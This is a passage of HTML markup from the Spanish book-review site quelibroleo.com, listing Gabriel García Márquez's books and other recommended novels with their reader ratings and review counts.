											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-viaje-del-buque-fantasma">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="34152"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-viaje-del-buque-fantasma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-viaje-del-buque-fantasma"><span>EL ÚLTIMO VIAJE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-increible-y-triste-historia-de-la-candida-erendira-y-de-su-abuela-desalmada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1242317697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 237 votos"
							     							     
							     data-id="16011"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-increible-y-triste-historia-de-la-candida-erendira-y-de-su-abuela-desalmada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-increible-y-triste-historia-de-la-candida-erendira-y-de-su-abuela-desalmada"><span>LA INCREIBLE Y TRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/doce-cuentos-peregrinos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592444.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 321 votos"
							     							     
							     data-id="7765"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/doce-cuentos-peregrinos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/doce-cuentos-peregrinos"><span>DOCE CUENTOS PEREGRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/textos-costenos-obra-periodistica-1-1948-1952">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1488874846.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 4 votos"
							     							     
							     data-id="81699"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/textos-costenos-obra-periodistica-1-1948-1952"><span>TEXTOS COSTEÑOS. Obr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCIA MARQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/chile-el-golpe-y-los-gringos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555053504.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="269600"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/chile-el-golpe-y-los-gringos"><span>CHILE, EL GOLPE Y LO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/notas-de-prensa-obra-periodistica-51961-1984">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1414136465.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 11 votos"
							     							     
							     data-id="1435"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/notas-de-prensa-obra-periodistica-51961-1984"><span>NOTAS DE PRENSA. Obr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-otono-del-patriarca">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592413.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 207 votos"
							     							     
							     data-id="7764"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-otono-del-patriarca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-otono-del-patriarca"><span>EL OTOÑO DEL PATRIAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-funerales-de-la-mama-grande">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1252310877.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 131 votos"
							     							     
							     data-id="18647"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-funerales-de-la-mama-grande#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-funerales-de-la-mama-grande"><span>LOS FUNERALES DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-mala-hora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1252309424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 98 votos"
							     							     
							     data-id="18641"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-mala-hora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-mala-hora"><span>LA MALA HORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/noticia-de-un-secuestro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 185 votos"
							     							     
							     data-id="9708"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/noticia-de-un-secuestro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/noticia-de-un-secuestro"><span>NOTICIA DE UN SECUES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MARQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ojos-de-perro-azul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321263039.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 65 votos"
							     							     
							     data-id="38223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ojos-de-perro-azul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ojos-de-perro-azul"><span>OJOS DE PERRO AZUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diatriba-de-amor-contra-un-hombre-sentado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788439710516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 25 votos"
							     							     
							     data-id="4449"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/diatriba-de-amor-contra-un-hombre-sentado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/diatriba-de-amor-contra-un-hombre-sentado"><span>DIATRIBA DE AMOR CON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-aventura-de-miguel-littin-clandestino-en-chile">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592409.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 26 votos"
							     							     
							     data-id="1437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-aventura-de-miguel-littin-clandestino-en-chile#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-aventura-de-miguel-littin-clandestino-en-chile"><span>LA AVENTURA DE MIGUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/yo-no-vengo-a-decir-un-discurso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1288254577.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 14 votos"
							     							     
							     data-id="29882"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/yo-no-vengo-a-decir-un-discurso"><span>YO NO VENGO A DECIR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/como-se-cuenta-un-cuento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294151294.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 10 votos"
							     							     
							     data-id="31578"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/como-se-cuenta-un-cuento"><span>CÓMO SE CUENTA UN CU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1984">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.272 votos"
							     							     
							     data-id="2736"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.741 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 826 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-extranjero-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363861869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.213 votos"
							     							     
							     data-id="115080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-extranjero-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			87 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-extranjero-1"><span>EL EXTRANJERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lobo-estepario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
